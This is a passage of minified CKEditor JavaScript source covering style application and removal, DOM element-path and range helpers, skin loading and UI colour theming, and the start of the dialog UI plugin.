g=d}a.moveToBookmark(c);a.shrink(CKEDITOR.NODE_ELEMENT,!0)}function g(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function l(a){var b=a.getEnclosedNode()||a.getCommonAncestor(!1,!0);(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1))&&!a.isReadOnly()&&r(a,this)}function k(a){var b=a.getCommonAncestor(!0,!0);if(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1)){var b=this._.definition,
c=b.attributes;if(c)for(var f in c)a.removeAttribute(f,c[f]);if(b.styles)for(var e in b.styles)b.styles.hasOwnProperty(e)&&a.removeStyle(e)}}function e(a){var b=a.createBookmark(!0),c=a.createIterator();c.enforceRealBlocks=!0;this._.enterMode&&(c.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR);for(var f,e=a.document,g;f=c.getNextParagraph();)!f.isReadOnly()&&(c.activeFilter?c.activeFilter.check(this):1)&&(g=x(this,e,f),m(f,g));a.moveToBookmark(b)}function h(a){var b=a.createBookmark(1),c=a.createIterator();
c.enforceRealBlocks=!0;c.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR;for(var f,e;f=c.getNextParagraph();)this.checkElementRemovable(f)&&(f.is("pre")?((e=this._.enterMode==CKEDITOR.ENTER_BR?null:a.document.createElement(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))&&f.copyAttributes(e),m(f,e)):q.call(this,f));a.moveToBookmark(b)}function m(a,b){var c=!b;c&&(b=a.getDocument().createElement("div"),a.copyAttributes(b));var e=b&&b.is("pre"),g=a.is("pre"),d=!e&&g;if(e&&!g){g=b;(d=a.getBogus())&&d.remove();
d=a.getHtml();d=n(d,/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g,"");d=d.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,"$1");d=d.replace(/([ \t\n\r]+|&nbsp;)/g," ");d=d.replace(/<br\b[^>]*>/gi,"\n");if(CKEDITOR.env.ie){var h=a.getDocument().createElement("div");h.append(g);g.$.outerHTML="\x3cpre\x3e"+d+"\x3c/pre\x3e";g.copyAttributes(h.getFirst());g=h.getFirst().remove()}else g.setHtml(d);b=g}else d?b=p(c?[a.getHtml()]:f(a),b):a.moveChildren(b);b.replace(a);if(e){var c=b,m;(m=c.getPrevious(H))&&m.type==CKEDITOR.NODE_ELEMENT&&
m.is("pre")&&(e=n(m.getHtml(),/\n$/,"")+"\n\n"+n(c.getHtml(),/^\n/,""),CKEDITOR.env.ie?c.$.outerHTML="\x3cpre\x3e"+e+"\x3c/pre\x3e":c.setHtml(e),m.remove())}else c&&t(b)}function f(a){var b=[];n(a.getOuterHtml(),/(\S\s*)\n(?:\s|(<span[^>]+data-cke-bookmark.*?\/span>))*\n(?!$)/gi,function(a,b,c){return b+"\x3c/pre\x3e"+c+"\x3cpre\x3e"}).replace(/<pre\b.*?>([\s\S]*?)<\/pre>/gi,function(a,c){b.push(c)});return b}function n(a,b,c){var f="",e="";a=a.replace(/(^<span[^>]+data-cke-bookmark.*?\/span>)|(<span[^>]+data-cke-bookmark.*?\/span>$)/gi,
function(a,b,c){b&&(f=b);c&&(e=c);return""});return f+a.replace(b,c)+e}function p(a,b){var c;1<a.length&&(c=new CKEDITOR.dom.documentFragment(b.getDocument()));for(var f=0;f<a.length;f++){var e=a[f],e=e.replace(/(\r\n|\r)/g,"\n"),e=n(e,/^[ \t]*\n/,""),e=n(e,/\n$/,""),e=n(e,/^[ \t]+|[ \t]+$/g,function(a,b){return 1==a.length?"\x26nbsp;":b?" "+CKEDITOR.tools.repeat("\x26nbsp;",a.length-1):CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "}),e=e.replace(/\n/g,"\x3cbr\x3e"),e=e.replace(/[ \t]{2,}/g,function(a){return CKEDITOR.tools.repeat("\x26nbsp;",
a.length-1)+" "});if(c){var g=b.clone();g.setHtml(e);c.append(g)}else b.setHtml(e)}return c||b}function q(a,b){var c=this._.definition,f=c.attributes,c=c.styles,e=u(this)[a.getName()],g=CKEDITOR.tools.isEmpty(f)&&CKEDITOR.tools.isEmpty(c),d;for(d in f)if("class"!=d&&!this._.definition.fullMatch||a.getAttribute(d)==A(d,f[d]))b&&"data-"==d.slice(0,5)||(g=a.hasAttribute(d),a.removeAttribute(d));for(var h in c)this._.definition.fullMatch&&a.getStyle(h)!=A(h,c[h],!0)||(g=g||!!a.getStyle(h),a.removeStyle(h));
v(a,e,z[a.getName()]);g&&(this._.definition.alwaysRemoveElement?t(a,1):!CKEDITOR.dtd.$block[a.getName()]||this._.enterMode==CKEDITOR.ENTER_BR&&!a.hasAttributes()?t(a):a.renameNode(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))}function w(a){for(var b=u(this),c=a.getElementsByTag(this.element),f,e=c.count();0<=--e;)f=c.getItem(e),f.isReadOnly()||q.call(this,f,!0);for(var g in b)if(g!=this.element)for(c=a.getElementsByTag(g),e=c.count()-1;0<=e;e--)f=c.getItem(e),f.isReadOnly()||v(f,b[g])}function v(a,
b,c){if(b=b&&b.attributes)for(var f=0;f<b.length;f++){var e=b[f][0],g;if(g=a.getAttribute(e)){var d=b[f][1];(null===d||d.test&&d.test(g)||"string"==typeof d&&g==d)&&a.removeAttribute(e)}}c||t(a)}function t(a,b){if(!a.hasAttributes()||b)if(CKEDITOR.dtd.$block[a.getName()]){var c=a.getPrevious(H),f=a.getNext(H);!c||c.type!=CKEDITOR.NODE_TEXT&&c.isBlockBoundary({br:1})||a.append("br",1);!f||f.type!=CKEDITOR.NODE_TEXT&&f.isBlockBoundary({br:1})||a.append("br");a.remove(!0)}else c=a.getFirst(),f=a.getLast(),
a.remove(!0),c&&(c.type==CKEDITOR.NODE_ELEMENT&&c.mergeSiblings(),f&&!c.equals(f)&&f.type==CKEDITOR.NODE_ELEMENT&&f.mergeSiblings())}function x(a,b,c){var f;f=a.element;"*"==f&&(f="span");f=new CKEDITOR.dom.element(f,b);c&&c.copyAttributes(f);f=r(f,a);b.getCustomData("doc_processing_style")&&f.hasAttribute("id")?f.removeAttribute("id"):b.setCustomData("doc_processing_style",1);return f}function r(a,b){var c=b._.definition,f=c.attributes,c=CKEDITOR.style.getStyleText(c);if(f)for(var e in f)a.setAttribute(e,
f[e]);c&&a.setAttribute("style",c);a.getDocument().removeCustomData("doc_processing_style");return a}function B(a,b){for(var c in a)a[c]=a[c].replace(E,function(a,c){return b[c]})}function u(a){if(a._.overrides)return a._.overrides;var b=a._.overrides={},c=a._.definition.overrides;if(c){CKEDITOR.tools.isArray(c)||(c=[c]);for(var f=0;f<c.length;f++){var e=c[f],g,d;"string"==typeof e?g=e.toLowerCase():(g=e.element?e.element.toLowerCase():a.element,d=e.attributes);e=b[g]||(b[g]={});if(d){var e=e.attributes=
e.attributes||[],h;for(h in d)e.push([h.toLowerCase(),d[h]])}}}return b}function A(a,b,c){var f=new CKEDITOR.dom.element("span");f[c?"setStyle":"setAttribute"](a,b);return f[c?"getStyle":"getAttribute"](a)}function C(a,b){function c(a,b){return"font-family"==b.toLowerCase()?a.replace(/["']/g,""):a}"string"==typeof a&&(a=CKEDITOR.tools.parseCssText(a));"string"==typeof b&&(b=CKEDITOR.tools.parseCssText(b,!0));for(var f in a)if(!(f in b)||c(b[f],f)!=c(a[f],f)&&"inherit"!=a[f]&&"inherit"!=b[f])return!1;
return!0}function y(a,b,c){var f=a.getRanges();b=b?this.removeFromRange:this.applyToRange;var e,g;if(a.isFake&&a.isInTable())for(e=[],g=0;g<f.length;g++)e.push(f[g].clone());for(var d=f.createIterator();g=d.getNextRange();)b.call(this,g,c);a.selectRanges(e||f)}var z={address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,section:1,header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,details:1,datagrid:1,datalist:1},F={a:1,
blockquote:1,embed:1,hr:1,img:1,li:1,object:1,ol:1,table:1,td:1,tr:1,th:1,ul:1,dl:1,dt:1,dd:1,form:1,audio:1,video:1},D=/\s*(?:;\s*|$)/,E=/#\((.+?)\)/g,I=CKEDITOR.dom.walker.bookmark(0,1),H=CKEDITOR.dom.walker.whitespaces(1);CKEDITOR.style=function(a,b){if("string"==typeof a.type)return new CKEDITOR.style.customHandlers[a.type](a);var c=a.attributes;c&&c.style&&(a.styles=CKEDITOR.tools.extend({},a.styles,CKEDITOR.tools.parseCssText(c.style)),delete c.style);b&&(a=CKEDITOR.tools.clone(a),B(a.attributes,
b),B(a.styles,b));c=this.element=a.element?"string"==typeof a.element?a.element.toLowerCase():a.element:"*";this.type=a.type||(z[c]?CKEDITOR.STYLE_BLOCK:F[c]?CKEDITOR.STYLE_OBJECT:CKEDITOR.STYLE_INLINE);"object"==typeof this.element&&(this.type=CKEDITOR.STYLE_OBJECT);this._={definition:a}};CKEDITOR.style.prototype={apply:function(a){if(a instanceof CKEDITOR.dom.document)return y.call(this,a.getSelection());if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);
y.call(this,a.getSelection(),0,a);this._.enterMode=b}},remove:function(a){if(a instanceof CKEDITOR.dom.document)return y.call(this,a.getSelection(),1);if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);y.call(this,a.getSelection(),1,a);this._.enterMode=b}},applyToRange:function(a){this.applyToRange=this.type==CKEDITOR.STYLE_INLINE?c:this.type==CKEDITOR.STYLE_BLOCK?e:this.type==CKEDITOR.STYLE_OBJECT?l:null;return this.applyToRange(a)},removeFromRange:function(a){this.removeFromRange=
this.type==CKEDITOR.STYLE_INLINE?b:this.type==CKEDITOR.STYLE_BLOCK?h:this.type==CKEDITOR.STYLE_OBJECT?k:null;return this.removeFromRange(a)},applyToObject:function(a){r(a,this)},checkActive:function(a,b){switch(this.type){case CKEDITOR.STYLE_BLOCK:return this.checkElementRemovable(a.block||a.blockLimit,!0,b);case CKEDITOR.STYLE_OBJECT:case CKEDITOR.STYLE_INLINE:for(var c=a.elements,f=0,e;f<c.length;f++)if(e=c[f],this.type!=CKEDITOR.STYLE_INLINE||e!=a.block&&e!=a.blockLimit){if(this.type==CKEDITOR.STYLE_OBJECT){var g=
e.getName();if(!("string"==typeof this.element?g==this.element:g in this.element))continue}if(this.checkElementRemovable(e,!0,b))return!0}}return!1},checkApplicable:function(a,b,c){b&&b instanceof CKEDITOR.filter&&(c=b);if(c&&!c.check(this))return!1;switch(this.type){case CKEDITOR.STYLE_OBJECT:return!!a.contains(this.element);case CKEDITOR.STYLE_BLOCK:return!!a.blockLimit.getDtd()[this.element]}return!0},checkElementMatch:function(a,b){var c=this._.definition;if(!a||!c.ignoreReadonly&&a.isReadOnly())return!1;
var f=a.getName();if("string"==typeof this.element?f==this.element:f in this.element){if(!b&&!a.hasAttributes())return!0;if(f=c._AC)c=f;else{var f={},e=0,g=c.attributes;if(g)for(var d in g)e++,f[d]=g[d];if(d=CKEDITOR.style.getStyleText(c))f.style||e++,f.style=d;f._length=e;c=c._AC=f}if(c._length){for(var h in c)if("_length"!=h)if(f=a.getAttribute(h)||"","style"==h?C(c[h],f):c[h]==f){if(!b)return!0}else if(b)return!1;if(b)return!0}else return!0}return!1},checkElementRemovable:function(a,b,c){if(this.checkElementMatch(a,
b,c))return!0;if(b=u(this)[a.getName()]){var f;if(!(b=b.attributes))return!0;for(c=0;c<b.length;c++)if(f=b[c][0],f=a.getAttribute(f)){var e=b[c][1];if(null===e)return!0;if("string"==typeof e){if(f==e)return!0}else if(e.test(f))return!0}}return!1},buildPreview:function(a){var b=this._.definition,c=[],f=b.element;"bdo"==f&&(f="span");var c=["\x3c",f],e=b.attributes;if(e)for(var g in e)c.push(" ",g,'\x3d"',e[g],'"');(e=CKEDITOR.style.getStyleText(b))&&c.push(' style\x3d"',e,'"');c.push("\x3e",a||b.name,
"\x3c/",f,"\x3e");return c.join("")},getDefinition:function(){return this._.definition}};CKEDITOR.style.getStyleText=function(a){var b=a._ST;if(b)return b;var b=a.styles,c=a.attributes&&a.attributes.style||"",f="";c.length&&(c=c.replace(D,";"));for(var e in b){var g=b[e],d=(e+":"+g).replace(D,";");"inherit"==g?f+=d:c+=d}c.length&&(c=CKEDITOR.tools.normalizeCssText(c,!0));return a._ST=c+f};CKEDITOR.style.customHandlers={};CKEDITOR.style.addCustomHandler=function(a){var b=function(a){this._={definition:a};
this.setup&&this.setup(a)};b.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.style.prototype),{assignedTo:CKEDITOR.STYLE_OBJECT},a,!0);return this.customHandlers[a.type]=b};var J=CKEDITOR.POSITION_PRECEDING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED,K=CKEDITOR.POSITION_FOLLOWING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED}(),CKEDITOR.styleCommand=function(a,d){this.requiredContent=this.allowedContent=this.style=a;CKEDITOR.tools.extend(this,d,!0)},
CKEDITOR.styleCommand.prototype.exec=function(a){a.focus();this.state==CKEDITOR.TRISTATE_OFF?a.applyStyle(this.style):this.state==CKEDITOR.TRISTATE_ON&&a.removeStyle(this.style)},CKEDITOR.stylesSet=new CKEDITOR.resourceManager("","stylesSet"),CKEDITOR.addStylesSet=CKEDITOR.tools.bind(CKEDITOR.stylesSet.add,CKEDITOR.stylesSet),CKEDITOR.loadStylesSet=function(a,d,c){CKEDITOR.stylesSet.addExternal(a,d,"");CKEDITOR.stylesSet.load(a,c)},CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{attachStyleStateChange:function(a,
d){var c=this._.styleStateChangeCallbacks;c||(c=this._.styleStateChangeCallbacks=[],this.on("selectionChange",function(a){for(var g=0;g<c.length;g++){var d=c[g],k=d.style.checkActive(a.data.path,this)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF;d.fn.call(this,k)}}));c.push({style:a,fn:d})},applyStyle:function(a){a.apply(this)},removeStyle:function(a){a.remove(this)},getStylesSet:function(a){if(this._.stylesDefinitions)a(this._.stylesDefinitions);else{var d=this,c=d.config.stylesCombo_stylesSet||d.config.stylesSet;
if(!1===c)a(null);else if(c instanceof Array)d._.stylesDefinitions=c,a(c);else{c||(c="default");var c=c.split(":"),b=c[0];CKEDITOR.stylesSet.addExternal(b,c[1]?c.slice(1).join(":"):CKEDITOR.getUrl("styles.js"),"");CKEDITOR.stylesSet.load(b,function(c){d._.stylesDefinitions=c[b];a(d._.stylesDefinitions)})}}}}),CKEDITOR.dom.comment=function(a,d){"string"==typeof a&&(a=(d?d.$:document).createComment(a));CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.comment.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.comment.prototype,
{type:CKEDITOR.NODE_COMMENT,getOuterHtml:function(){return"\x3c!--"+this.$.nodeValue+"--\x3e"}}),"use strict",function(){var a={},d={},c;for(c in CKEDITOR.dtd.$blockLimit)c in CKEDITOR.dtd.$list||(a[c]=1);for(c in CKEDITOR.dtd.$block)c in CKEDITOR.dtd.$blockLimit||c in CKEDITOR.dtd.$empty||(d[c]=1);CKEDITOR.dom.elementPath=function(b,c){var l=null,k=null,e=[],h=b,m;c=c||b.getDocument().getBody();h||(h=c);do if(h.type==CKEDITOR.NODE_ELEMENT){e.push(h);if(!this.lastElement&&(this.lastElement=h,h.is(CKEDITOR.dtd.$object)||
"false"==h.getAttribute("contenteditable")))continue;if(h.equals(c))break;if(!k&&(m=h.getName(),"true"==h.getAttribute("contenteditable")?k=h:!l&&d[m]&&(l=h),a[m])){if(m=!l&&"div"==m){a:{m=h.getChildren();for(var f=0,n=m.count();f<n;f++){var p=m.getItem(f);if(p.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$block[p.getName()]){m=!0;break a}}m=!1}m=!m}m?l=h:k=h}}while(h=h.getParent());k||(k=c);this.block=l;this.blockLimit=k;this.root=c;this.elements=e}}(),CKEDITOR.dom.elementPath.prototype={compare:function(a){var d=
this.elements;a=a&&a.elements;if(!a||d.length!=a.length)return!1;for(var c=0;c<d.length;c++)if(!d[c].equals(a[c]))return!1;return!0},contains:function(a,d,c){var b=0,g;"string"==typeof a&&(g=function(b){return b.getName()==a});a instanceof CKEDITOR.dom.element?g=function(b){return b.equals(a)}:CKEDITOR.tools.isArray(a)?g=function(b){return-1<CKEDITOR.tools.indexOf(a,b.getName())}:"function"==typeof a?g=a:"object"==typeof a&&(g=function(b){return b.getName()in a});var l=this.elements,k=l.length;d&&
(c?b+=1:--k);c&&(l=Array.prototype.slice.call(l,0),l.reverse());for(;b<k;b++)if(g(l[b]))return l[b];return null},isContextFor:function(a){var d;return a in CKEDITOR.dtd.$block?(d=this.contains(CKEDITOR.dtd.$intermediate)||this.root.equals(this.block)&&this.block||this.blockLimit,!!d.getDtd()[a]):!0},direction:function(){return(this.block||this.blockLimit||this.root).getDirection(1)}},CKEDITOR.dom.text=function(a,d){"string"==typeof a&&(a=(d?d.$:document).createTextNode(a));this.$=a},CKEDITOR.dom.text.prototype=
new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.text.prototype,{type:CKEDITOR.NODE_TEXT,getLength:function(){return this.$.nodeValue.length},getText:function(){return this.$.nodeValue},setText:function(a){this.$.nodeValue=a},split:function(a){var d=this.$.parentNode,c=d.childNodes.length,b=this.getLength(),g=this.getDocument(),l=new CKEDITOR.dom.text(this.$.splitText(a),g);d.childNodes.length==c&&(a>=b?(l=g.createText(""),l.insertAfter(this)):(a=g.createText(""),a.insertAfter(l),a.remove()));
return l},substring:function(a,d){return"number"!=typeof d?this.$.nodeValue.substr(a):this.$.nodeValue.substring(a,d)}}),function(){function a(a,b,g){var d=a.serializable,k=b[g?"endContainer":"startContainer"],e=g?"endOffset":"startOffset",h=d?b.document.getById(a.startNode):a.startNode;a=d?b.document.getById(a.endNode):a.endNode;k.equals(h.getPrevious())?(b.startOffset=b.startOffset-k.getLength()-a.getPrevious().getLength(),k=a.getNext()):k.equals(a.getPrevious())&&(b.startOffset-=k.getLength(),
k=a.getNext());k.equals(h.getParent())&&b[e]++;k.equals(a.getParent())&&b[e]++;b[g?"endContainer":"startContainer"]=k;return b}CKEDITOR.dom.rangeList=function(a){if(a instanceof CKEDITOR.dom.rangeList)return a;a?a instanceof CKEDITOR.dom.range&&(a=[a]):a=[];return CKEDITOR.tools.extend(a,d)};var d={createIterator:function(){var a=this,b=CKEDITOR.dom.walker.bookmark(),g=[],d;return{getNextRange:function(k){d=void 0===d?0:d+1;var e=a[d];if(e&&1<a.length){if(!d)for(var h=a.length-1;0<=h;h--)g.unshift(a[h].createBookmark(!0));
if(k)for(var m=0;a[d+m+1];){var f=e.document;k=0;h=f.getById(g[m].endNode);for(f=f.getById(g[m+1].startNode);;){h=h.getNextSourceNode(!1);if(f.equals(h))k=1;else if(b(h)||h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary())continue;break}if(!k)break;m++}for(e.moveToBookmark(g.shift());m--;)h=a[++d],h.moveToBookmark(g.shift()),e.setEnd(h.endContainer,h.endOffset)}return e}}},createBookmarks:function(c){for(var b=[],g,d=0;d<this.length;d++){b.push(g=this[d].createBookmark(c,!0));for(var k=d+1;k<this.length;k++)this[k]=
a(g,this[k]),this[k]=a(g,this[k],!0)}return b},createBookmarks2:function(a){for(var b=[],g=0;g<this.length;g++)b.push(this[g].createBookmark2(a));return b},moveToBookmarks:function(a){for(var b=0;b<this.length;b++)this[b].moveToBookmark(a[b])}}}(),function(){function a(){return CKEDITOR.getUrl(CKEDITOR.skinName.split(",")[1]||"skins/"+CKEDITOR.skinName.split(",")[0]+"/")}function d(b){var c=CKEDITOR.skin["ua_"+b],e=CKEDITOR.env;if(c)for(var c=c.split(",").sort(function(a,b){return a>b?-1:1}),g=0,
d;g<c.length;g++)if(d=c[g],e.ie&&(d.replace(/^ie/,"")==e.version||e.quirks&&"iequirks"==d)&&(d="ie"),e[d]){b+="_"+c[g];break}return CKEDITOR.getUrl(a()+b+".css")}function c(a,b){l[a]||(CKEDITOR.document.appendStyleSheet(d(a)),l[a]=1);b&&b()}function b(a){var b=a.getById(k);b||(b=a.getHead().append("style"),b.setAttribute("id",k),b.setAttribute("type","text/css"));return b}function g(a,b,c){var e,g,d;if(CKEDITOR.env.webkit)for(b=b.split("}").slice(0,-1),g=0;g<b.length;g++)b[g]=b[g].split("{");for(var h=
0;h<a.length;h++)if(CKEDITOR.env.webkit)for(g=0;g<b.length;g++){d=b[g][1];for(e=0;e<c.length;e++)d=d.replace(c[e][0],c[e][1]);a[h].$.sheet.addRule(b[g][0],d)}else{d=b;for(e=0;e<c.length;e++)d=d.replace(c[e][0],c[e][1]);CKEDITOR.env.ie&&11>CKEDITOR.env.version?a[h].$.styleSheet.cssText+=d:a[h].$.innerHTML+=d}}var l={};CKEDITOR.skin={path:a,loadPart:function(b,f){CKEDITOR.skin.name!=CKEDITOR.skinName.split(",")[0]?CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(a()+"skin.js"),function(){c(b,f)}):c(b,f)},
getPath:function(a){return CKEDITOR.getUrl(d(a))},icons:{},addIcon:function(a,b,c,e){a=a.toLowerCase();this.icons[a]||(this.icons[a]={path:b,offset:c||0,bgsize:e||"16px"})},getIconStyle:function(a,b,c,e,g){var d;a&&(a=a.toLowerCase(),b&&(d=this.icons[a+"-rtl"]),d||(d=this.icons[a]));a=c||d&&d.path||"";e=e||d&&d.offset;g=g||d&&d.bgsize||"16px";a&&(a=a.replace(/'/g,"\\'"));return a&&"background-image:url('"+CKEDITOR.getUrl(a)+"');background-position:0 "+e+"px;background-size:"+g+";"}};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,
{getUiColor:function(){return this.uiColor},setUiColor:function(a){var c=b(CKEDITOR.document);return(this.setUiColor=function(a){this.uiColor=a;var b=CKEDITOR.skin.chameleon,d="",m="";"function"==typeof b&&(d=b(this,"editor"),m=b(this,"panel"));a=[[h,a]];g([c],d,a);g(e,m,a)}).call(this,a)}});var k="cke_ui_color",e=[],h=/\$color/g;CKEDITOR.on("instanceLoaded",function(a){if(!CKEDITOR.env.ie||!CKEDITOR.env.quirks){var c=a.editor;a=function(a){a=(a.data[0]||a.data).element.getElementsByTag("iframe").getItem(0).getFrameDocument();
if(!a.getById("cke_ui_color")){a=b(a);e.push(a);var d=c.getUiColor();d&&g([a],CKEDITOR.skin.chameleon(c,"panel"),[[h,d]])}};c.on("panelShow",a);c.on("menuShow",a);c.config.uiColor&&c.setUiColor(c.config.uiColor)}})}(),function(){if(CKEDITOR.env.webkit)CKEDITOR.env.hc=!1;else{var a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"width:0;height:0;position:absolute;left:-10000px;border:1px solid;border-color:red blue"\x3e\x3c/div\x3e',CKEDITOR.document);a.appendTo(CKEDITOR.document.getHead());
try{var d=a.getComputedStyle("border-top-color"),c=a.getComputedStyle("border-right-color");CKEDITOR.env.hc=!(!d||d!=c)}catch(b){CKEDITOR.env.hc=!1}a.remove()}CKEDITOR.env.hc&&(CKEDITOR.env.cssClass+=" cke_hc");CKEDITOR.document.appendStyleText(".cke{visibility:hidden;}");CKEDITOR.status="loaded";CKEDITOR.fireOnce("loaded");if(a=CKEDITOR._.pending)for(delete CKEDITOR._.pending,d=0;d<a.length;d++)CKEDITOR.editor.prototype.constructor.apply(a[d][0],a[d][1]),CKEDITOR.add(a[d][0])}(),CKEDITOR.skin.name=
"moono-lisa",CKEDITOR.skin.ua_editor="ie,iequirks,ie8,gecko",CKEDITOR.skin.ua_dialog="ie,iequirks,ie8",CKEDITOR.skin.chameleon=function(){var a=function(){return function(a,b){for(var g=a.match(/[^#]./g),d=0;3>d;d++){var k=d,e;e=parseInt(g[d],16);e=("0"+(0>b?0|e*(1+b):0|e+(255-e)*b).toString(16)).slice(-2);g[k]=e}return"#"+g.join("")}}(),d={editor:new CKEDITOR.template("{id}.cke_chrome [border-color:{defaultBorder};] {id} .cke_top [ background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_bottom [background-color:{defaultBackground};border-top-color:{defaultBorder};] {id} .cke_resizer [border-right-color:{ckeResizer}] {id} .cke_dialog_title [background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_dialog_footer [background-color:{defaultBackground};outline-color:{defaultBorder};] {id} .cke_dialog_tab [background-color:{dialogTab};border-color:{defaultBorder};] {id} .cke_dialog_tab:hover [background-color:{lightBackground};] {id} .cke_dialog_contents [border-top-color:{defaultBorder};] {id} .cke_dialog_tab_selected, {id} .cke_dialog_tab_selected:hover [background:{dialogTabSelected};border-bottom-color:{dialogTabSelectedBorder};] {id} .cke_dialog_body [background:{dialogBody};border-color:{defaultBorder};] {id} a.cke_button_off:hover,{id} a.cke_button_off:focus,{id} a.cke_button_off:active [background-color:{darkBackground};border-color:{toolbarElementsBorder};] {id} .cke_button_on [background-color:{ckeButtonOn};border-color:{toolbarElementsBorder};] {id} .cke_toolbar_separator,{id} .cke_toolgroup a.cke_button:last-child:after,{id} .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after [background-color: {toolbarElementsBorder};border-color: {toolbarElementsBorder};] {id} a.cke_combo_button:hover,{id} a.cke_combo_button:focus,{id} .cke_combo_on a.cke_combo_button [border-color:{toolbarElementsBorder};background-color:{darkBackground};] {id} .cke_combo:after [border-color:{toolbarElementsBorder};] {id} .cke_path_item [color:{elementsPathColor};] {id} a.cke_path_item:hover,{id} a.cke_path_item:focus,{id} a.cke_path_item:active [background-color:{darkBackground};] {id}.cke_panel [border-color:{defaultBorder};] "),
panel:new CKEDITOR.template(".cke_panel_grouptitle [background-color:{lightBackground};border-color:{defaultBorder};] .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active [background-color:{menubuttonHover};] .cke_menubutton:hover .cke_menubutton_icon, .cke_menubutton:focus .cke_menubutton_icon, .cke_menubutton:active .cke_menubutton_icon [background-color:{menubuttonIconHover};] .cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menuseparator [background-color:{menubuttonIcon};] a:hover.cke_colorbox, a:active.cke_colorbox [border-color:{defaultBorder};] a:hover.cke_colorauto, a:hover.cke_colormore, a:active.cke_colorauto, a:active.cke_colormore [background-color:{ckeColorauto};border-color:{defaultBorder};] ")};
return function(c,b){var g=a(c.uiColor,.4),g={id:"."+c.id,defaultBorder:a(g,-.2),toolbarElementsBorder:a(g,-.25),defaultBackground:g,lightBackground:a(g,.8),darkBackground:a(g,-.15),ckeButtonOn:a(g,.4),ckeResizer:a(g,-.4),ckeColorauto:a(g,.8),dialogBody:a(g,.7),dialogTab:a(g,.65),dialogTabSelected:"#FFF",dialogTabSelectedBorder:"#FFF",elementsPathColor:a(g,-.6),menubuttonHover:a(g,.1),menubuttonIcon:a(g,.5),menubuttonIconHover:a(g,.3)};return d[b].output(g).replace(/\[/g,"{").replace(/\]/g,"}")}}(),
CKEDITOR.plugins.add("dialogui",{onLoad:function(){var a=function(a){this._||(this._={});this._["default"]=this._.initValue=a["default"]||"";this._.required=a.required||!1;for(var b=[this._],c=1;c<arguments.length;c++)b.push(arguments[c]);b.push(!0);CKEDITOR.tools.extend.apply(CKEDITOR.tools,b);return this._},d={build:function(a,b,c){return new CKEDITOR.ui.dialog.textInput(a,b,c)}},c={build:function(a,b,c){return new CKEDITOR.ui.dialog[b.type](a,b,c)}},b={isChanged:function(){return this.getValue()!=
this.getInitValue()},reset:function(a){this.setValue(this.getInitValue(),a)},setInitValue:function(){this._.initValue=this.getValue()},resetInitValue:function(){this._.initValue=this._["default"]},getInitValue:function(){return this._.initValue}},g=CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onChange:function(a,b){this._.domOnChangeRegistered||(a.on("load",function(){this.getInputElement().on("change",function(){a.parts.dialog.isVisible()&&this.fire("change",{value:this.getValue()})},
this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},!0),l=/^on([A-Z]\w+)/,k=function(a){for(var b in a)(l.test(b)||"title"==b||"type"==b)&&delete a[b];return a},e=function(a){a=a.data.getKeystroke();a==CKEDITOR.SHIFT+CKEDITOR.ALT+36?this.setDirectionMarker("ltr"):a==CKEDITOR.SHIFT+CKEDITOR.ALT+35&&this.setDirectionMarker("rtl")};CKEDITOR.tools.extend(CKEDITOR.ui.dialog,{labeledElement:function(b,c,f,e){if(!(4>arguments.length)){var g=a.call(this,c);g.labelId=CKEDITOR.tools.getNextId()+
"_label";this._.children=[];var d={role:c.role||"presentation"};c.includeLabel&&(d["aria-labelledby"]=g.labelId);CKEDITOR.ui.dialog.uiElement.call(this,b,c,f,"div",null,d,function(){var a=[],f=c.required?" cke_required":"";"horizontal"!=c.labelLayout?a.push('\x3clabel class\x3d"cke_dialog_ui_labeled_label'+f+'" ',' id\x3d"'+g.labelId+'"',g.inputId?' for\x3d"'+g.inputId+'"':"",(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",c.label,"\x3c/label\x3e",'\x3cdiv class\x3d"cke_dialog_ui_labeled_content"',
